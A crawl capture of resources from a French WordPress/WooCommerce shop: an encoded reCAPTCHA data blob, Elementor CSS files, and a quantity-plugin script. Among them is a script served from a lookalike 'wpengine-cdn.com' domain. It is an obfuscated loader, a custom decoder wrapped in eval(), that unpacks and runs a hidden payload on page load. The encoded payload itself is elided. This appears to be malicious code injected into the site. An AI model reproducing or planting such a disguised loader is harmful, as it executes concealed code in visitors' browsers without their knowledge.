SsKSCDpjwobDkCvDosKUw75pwpLCs8O7wrzCtAs+O8Klw4LCl8KlecOjaSPClArDj2DDpsKKUsKXw7g7wp/DtQcywplwwqbCpG4DwoHCsGfDo8KPwoLDjMKsc8O8fFktw5zDg2V+CcK4wptXw6wFw7wIKEwZDMKXw5JMYXFEw6sRw4bDg34oXMOVeh06OEvDmEbDsjZIw6VJw4nDuMOqOsKFWitBd8OnGcOHwrgBwqs7HB/ClH1/JMOAY07ChBbDhcOmwrNlZsKWEsKawqtQwoJPw6PDrC9Aw7MkwqhHcMOkMEI0w4/Ck8OPHRjDkMOYw6V3wrJjwp0RaEbDunLDuS3DsAs7Dxp7T8KYC8KTw6pRPhrDlsOtw73CrcKeCUvDjijDlMOLGsOKNgbCi8O/wp8Yw4dnwonDpEohwo/CvyvCoMKUw7lkOhlbw7pzwo/CicORISHCigXDqcKURcOxDGNUwrTCoybCgShcUMOYwrgNYcOyJA9Dwo8NI8O/XsKQJsORUEkqw50YwoDDncODwpDCn8OIwr9Awo3Dj8KTQMOff8OBKHrCpUXDlWvClHoFwqXDl8KBw60xw6vCgMKAKcKWwopRw4TCiMKHw4XDncKKwqnDgH/[base64]/[base64]/woNvFMOCwqlDwrrDkT9TMBgvaWZaw75HV8KYw7JGw5PDi8Olw6w3w7rDtm/CicKZwoHDmDnDlSAdw54CF1bDlGhTw6/DlW3CgzDCtsOdw57CjMKSF8Kpwodywpt2VX9wTlkAw4lLw4nDokTDgMONwqPCksKcwrLDr8K1dF1cOjA0JkNfIW/[base64]/DrMOAXsKwwrkudMK2YxYIOGjDuMK7TcKIwpTCkMOOeCvCjz7DjE7CpyBSZMOOD8Okw4zDgsO0wqdfwqdDfWVNL8KAwrU4DMO/[base64]/[base64]/dWjCm8OvwpHDqTNQw4/ChXrCmkLCh0Jhc8KXwpfDoSkrwrHCtnEewpDCvTnCn8KVI2Qew5XCjMKgw6jDs1bCmcOwHsOeWQFXHCJCZcObwqbDkmV+WD/DmsOrwp3CqMKOVsKCw6B4TiTCrMOcf3IBw6nDo8Kmw7Yxwqlaw7PDncOTCX8XXMOjI8OAw5LClcOGXcK0w68uKMKRwoLCjB1ZasKwVMOEDcKrKMK/dSzDk8O4TGBDOzZZwrdJOh5vJcKUwoofeAxzw44Vw6HCrRHDqFRzwqBkdBfCusKywrUqE8OPwo8zwpLDoFPCsC5WfmrCgMKCSMOlRGfDnmXDhAV0w4nDiEJHA8K+wqM/[base64]/wqzCjknChyrDrMK9EsK2SUp5wpAnGy8oGsKLw75VPMOiw4jCg8OUPkUCRMKQwrLCnVNwwoPDgQDCuS17wrJqFyMrw4PDqm1CfWDCkARsw6nCs3TCjH0Lw6FoGsKJw6rDiR3CicKyw6cJwpTCiGlNwoJvc8O/[base64]/[base64]/CpDzCgcKuwqMzw6F9w5PCp0pDw4PChQnCnMKfw5/CsEzDhQDCpsOYHSBHK8Oqw6V3wqzCs8OlwpAqwptjw4owTcOZwrXDs8ORJnrCl8OZwqg2w4HDpD8Gw7LDicOkIVkObhPCrxgXYcOAdVvDv8KJwoLCnSHCmcKJw6LCvMKewqc/dMKheMKeHMOnwqTDpUxywpwGwqTCrmwcIsKdT8KjbTHCmHkcNsOfworDjMOpDAMIIV/CiHrCoV7CqTsnOcOafcO/[base64]/[base64]/Dv8Kbw6RNwpbDh24Dwp/DkcKOw64ZKcOje8KIQUfCvcOMCsKLwoEFBk87HsKEw5xIw6JRB8KYccKQw6/Cmg3CmMKsEsKkRX3DtsK9fMK/[base64]/DjGI7LUnCkARow7JSK8OoJjrDksKrFsK/YWZhaxNFJcOIJXDDj8Ouw6J8GiE+w4XCh3NFwrrCt8KJTTsNQh9Tw65JwqvCksObw7jCihfDhsOJCcOiw4rCoy3DiCzDrwNedcOMUyLDnMKJTMOcwq57wr/CmhHCqMKlwodDw4thwqDDnWF7SsOiD3MmwrJfw5cCwrzDqA4uZcKaw6JXw67Ch8O4w4TCtTYZFHnDrcKKwoIEw43DlzVBesKlA8OTwoAMwq0kPjDCusOswrDCuWMYw5PCgx9rw7fDjRQ/[base64]/XBfDlMOYw6Yxw4xgw7AGwrDDi8KDGy8mw41zw6zDtzzDhcOZO8OEDcOnw73Cm8KKa200wqcKSWwOX8KRw5/DpVXDn8Kqwqh6T8KWCh0awozDtFvDixzCqXvCr8OJwptqCsOnwqbCrsKVfMKPwqJkw7fCvHXCpsO1T8Kzw5EEwqpYEWEswpjDjcOyUVFnwp5uw43Cu1RCw7UCOGI+w6o8w7fClMOaZ0M9TS/DtsOYwo0xXMKxwoLDi8O6AsKfV8OBEsKuATXCgcK9wrnDvcOqNEs2MAzCkkg7wq/CsDrDrsOgKMKXUMO7QFcJecK8wrzCl8O0w78Ic8OSQsOIJsOCBMKpw69Iw70Uwq7CgG5Tw5/[base64]/Djn/CnmBRDULDmxpHVSwDIsOBfsOaw4AdwochwobDlA0cw7QXwpfDtBfCosKLwqHCqcOvF8Ohw61Wwrd7LkhiL8Khw4sCw5HDmsOXwrDDlEDDvsOhGwMFTcOEGT9cfCAfUVvDmjgKwr/CsUIVDsKgCsOPw4/CsX3CvGAawq4xQ8OPBTZWwpJtHlLDhMO0wpNwwpxVJnjCsXZVQsKNwpI/McOVDRfCqsKtwoHDqhTDoMODwoNyw7JvQsO/dMKSw5bDhcKWZB3CisONw4HCk8OsDyjCsGTDnCVFwp4swoDCncOiSxTDmhXClcOSKA3CqMOdwopFDMOMw4llw6chGggDY8KUDULChMO5w4R+wo/CpMKEw7ArAgrDu2vCvxpew78+wrI4Dxg5w7VUYXTDsScMw7jDqMOOVlJ4w5Nhw6EEwrHDnifCuhnCpcOGw63DmMKENyF5csKtwpXDvSbDnBQ5esOLAcOpwoovJMOjw4TCl8KOwpfDksOjMjtETz/DmEHClMO0wr3Cik84w43Ci8KELyXCh8KZfcOYJ8O1wovDiS7CqgFQbGjChEI2wqjDjQ1PdcKoF8KMTFrDv0TClUdPSMO0EsK6\x22],null,[\x22conf\x22,null,\x226Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.digilamp.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FUgYq2YGIsrVl2raE+ZXCHWJbY9h1vLqBUbw+ZAhEdQ\\u003d\x22,1,0,null,1,1769149102795,0,0,[127,60],null,[38],\x22RC-23GBy9s3hih_bw\x22,null,null,null,null,null,\x220dAFcWeA4yF0rMiioBKwJtU12MwI3XamccTlx37em6ShCz5eislV7Pi7wND8jV4M8d_RVEWALcRyk4RrN-hbWtbdIRCEnsiaLzZg\x22,1769231902821]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-10057.css?ver=1769093584
body_size: 504
content:
.elementor-10057 .elementor-element.elementor-element-3daade1c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.woocommerce .elementor-10057 .elementor-element.elementor-element-b6756cf .price{font-size:36px;}body:not(.rtl) .elementor-10057 .elementor-element.elementor-element-3463a09{left:0px;}body.rtl .elementor-10057 .elementor-element.elementor-element-3463a09{right:0px;}.elementor-10057 .elementor-element.elementor-element-3463a09{top:0px;}.elementor-10057 .elementor-element.elementor-element-19f4bfe4 .cart button, .elementor-10057 .elementor-element.elementor-element-19f4bfe4 .cart .button{transition:all 0.2s;}.elementor-10057 .elementor-element.elementor-element-19f4bfe4 .quantity .qty{transition:all 0.2s;}.woocommerce .elementor-10057 .elementor-element.elementor-element-9f9a05f .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-10057 .elementor-element.elementor-element-9f9a05f .star-rating{font-size:0.7em;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10057 .elementor-element.elementor-element-e97ec62{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-item > a{font-size:18px;}.elementor-10057 .elementor-element.elementor-element-e97ec62 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-10057 .elementor-element.elementor-element-4a5424a2.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-2036.css?ver=1769093374
body_size: 842
content:
.elementor-2036 .elementor-element.elementor-element-766797f:not(.elementor-motion-effects-element-type-background), .elementor-2036 .elementor-element.elementor-element-766797f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-2036 .elementor-element.elementor-element-766797f > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2036 .elementor-element.elementor-element-766797f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 20px 0px 20px;}.elementor-2036 .elementor-element.elementor-element-762f126{border-style:solid;border-width:0px 0px 1px 0px;border-color:#80868E47;margin:0px 0px 15px 0px;padding:0px 0px 20px 0px;}.elementor-2036 .elementor-element.elementor-element-5953d14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-2036 .elementor-element.elementor-element-9fb42ed{text-align:left;}.elementor-2036 .elementor-element.elementor-element-11d7da5{font-size:14px;}.elementor-2036 .elementor-element.elementor-element-11d7da5 > *{max-width:90%;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-1829e58{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-1829e58 .elementor-icon-list-text{color:#FFFFFF9E;transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-0b51ff0 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-2036 .elementor-element.elementor-element-9f12a05{font-size:14px;}.elementor-2036 .elementor-element.elementor-element-9f12a05 > *{max-width:90%;}.elementor-2036 .elementor-element.elementor-element-a4e67f3{font-size:14px;}.elementor-2036 .elementor-element.elementor-element-a4e67f3 > *{max-width:90%;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-36e93fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-36e93fe .elementor-icon-list-text{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-b67587c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-b67587c .elementor-icon-list-text{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2036 .elementor-element.elementor-element-9da09ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2036 .elementor-element.elementor-element-9da09ec .elementor-icon-list-text{transition:color 0.3s;}.elementor-2036 .elementor-element.elementor-element-9d4f00d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-2036 .elementor-element.elementor-element-9d4f00d{margin:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2036 .elementor-element.elementor-element-bdac346{width:auto;max-width:auto;font-size:14px;color:#FFFFFF9E;}.elementor-2036 .elementor-element.elementor-element-bf3e405{width:auto;max-width:auto;}@media(min-width:768px){.elementor-2036 .elementor-element.elementor-element-5953d14{width:21.367%;}.elementor-2036 .elementor-element.elementor-element-51fe1e9{width:21.007%;}.elementor-2036 .elementor-element.elementor-element-8afc195{width:20.144%;}.elementor-2036 .elementor-element.elementor-element-18e00dc{width:19.784%;}.elementor-2036 .elementor-element.elementor-element-815368d{width:17.613%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2036 .elementor-element.elementor-element-5953d14{width:50%;}.elementor-2036 .elementor-element.elementor-element-51fe1e9{width:50%;}.elementor-2036 .elementor-element.elementor-element-8afc195{width:33%;}.elementor-2036 .elementor-element.elementor-element-18e00dc{width:33%;}.elementor-2036 .elementor-element.elementor-element-815368d{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-1806.css?ver=1769093375
body_size: 90
content:
.elementor-1806 .elementor-element.elementor-element-000c9ff{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-1806 .elementor-element.elementor-element-5b889e2 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-1806 .elementor-element.elementor-element-dd5e896 > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-1806 .elementor-element.elementor-element-20b1a96{width:32%;}.elementor-1806 .elementor-element.elementor-element-e48579e{width:31%;}.elementor-1806 .elementor-element.elementor-element-bc8312f{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6908.css?ver=1769093375
body_size: 155
content:
.elementor-6908 .elementor-element.elementor-element-00aa906{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-6908 .elementor-element.elementor-element-00aa906 .elementor-divider-separator{width:100%;}.elementor-6908 .elementor-element.elementor-element-00aa906 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-6908 .elementor-element.elementor-element-3e08f63f{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-6908 .elementor-element.elementor-element-26663a6e > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-6908 .elementor-element.elementor-element-caa7d81 > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-6908 .elementor-element.elementor-element-4b1608b5{width:32%;}.elementor-6908 .elementor-element.elementor-element-7288dde6{width:31%;}.elementor-6908 .elementor-element.elementor-element-1f1b5326{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6996.css?ver=1769093375
body_size: 91
content:
.elementor-6996 .elementor-element.elementor-element-743f1f09{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-6996 .elementor-element.elementor-element-7d94b93 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-6996 .elementor-element.elementor-element-e1b62f9 > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-6996 .elementor-element.elementor-element-41982034{width:32%;}.elementor-6996 .elementor-element.elementor-element-e73a5d{width:31%;}.elementor-6996 .elementor-element.elementor-element-2189e1e0{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7007.css?ver=1769093375
body_size: 93
content:
.elementor-7007 .elementor-element.elementor-element-69313e48{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-7007 .elementor-element.elementor-element-79892b6a > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-7007 .elementor-element.elementor-element-56be963c > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-7007 .elementor-element.elementor-element-103dbef6{width:32%;}.elementor-7007 .elementor-element.elementor-element-34731758{width:31%;}.elementor-7007 .elementor-element.elementor-element-5d052cb3{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7028.css?ver=1769093375
body_size: 252
content:
.elementor-7028 .elementor-element.elementor-element-1747ce32{width:var( --container-widget-width, 99.679% );max-width:99.679%;--container-widget-width:99.679%;--container-widget-flex-grow:0;}.elementor-7028 .elementor-element.elementor-element-5b0e868.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-5b0e868.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-5b0e868.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-5b0e868 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-5b0e868 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-c56be38.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-c56be38 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-3fb78f5.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-3fb78f5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-c2658ca.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-c2658ca .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-287df57.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-287df57.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-287df57.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-287df57 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-287df57 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-9fa4f61.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-9fa4f61 .elementor-image-box-img img{transition-duration:0.3s;}@media(max-width:767px){.elementor-7028 .elementor-element.elementor-element-5b0e868 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-287df57 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61 .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-7028 .elementor-element.elementor-element-13da5196{width:32%;}.elementor-7028 .elementor-element.elementor-element-4006a7e6{width:31%;}.elementor-7028 .elementor-element.elementor-element-2e14d372{width:36.666%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6645
content:
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"wyUdobZxn",47,4,20))

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=1.1.0
body_size: 839
content:
(function() {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
     *
     * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
     *
     * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.

	 */

	 jQuery( document ).ready( function() {
		jQuery( 'body' ).on( 'change', 'input[name="payment_method"]', function() {
			jQuery( 'body' ).trigger( 'update_checkout' );
		} );
		var static_qty = 0;
		jQuery( document.body ).on( 'updated_cart_totals', function(){
			jQuery('.product-quantity').find('.quantity input[type="hidden"]').each( function(){
				let qty_val = jQuery(this).val();
				let qty_span = jQuery('<span></span>').addClass('mmqw-fixed-qunatity').text(qty_val);
				jQuery(this).after(qty_span);
			});
			static_qty++;
		});
		jQuery('.product-quantity').find('.quantity input[type="hidden"]').each( function(){
			let qty_val = jQuery(this).val();
			let qty_span = jQuery('<span></span>').addClass('mmqw-fixed-qunatity').text(qty_val);
			jQuery(this).after(qty_span);
			static_qty++;
		});
		if( static_qty > 0 ){
			setTimeout(function(){
				jQuery('button[name="update_cart"]').prop('disabled',false);
				jQuery('button[name="update_cart"]').trigger('click');
			},2000);
		}

		setTimeout(function(){
			jQuery('.single-product .cart').find('.quantity input[type="hidden"]').each( function(){
				let qty_val = jQuery(this).val();
				console.log(jQuery(this));
				console.log(jQuery(this).val());
				let text_qty = jQuery('<strong></strong>').text(mmqw_plugin_vars.one_quantity);
				let qty_span = jQuery('<span></span>').addClass('mmqw-fixed-qunatity').append(text_qty).append(qty_val);
				jQuery(this).after(qty_span);
			});
		}, 1000);
	} );

	jQuery(window).on( 'load', function() {
		function update_quantity(){
			// Fires whenever variation selects are changed
			var min_qty = jQuery( '.quantity .input-text.qty.text' ).attr( 'min' );
			if('' !== min_qty){
				jQuery( '.quantity .input-text.qty.text' ).val( min_qty );
			}
		}
		jQuery( '.variations_form' ).on( 'woocommerce_variation_select_change', function() {
			setTimeout(update_quantity, 200);
		});
	});

})();



--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/quickShop.min.js?ver=1.8.0
body_size: 1007
content:
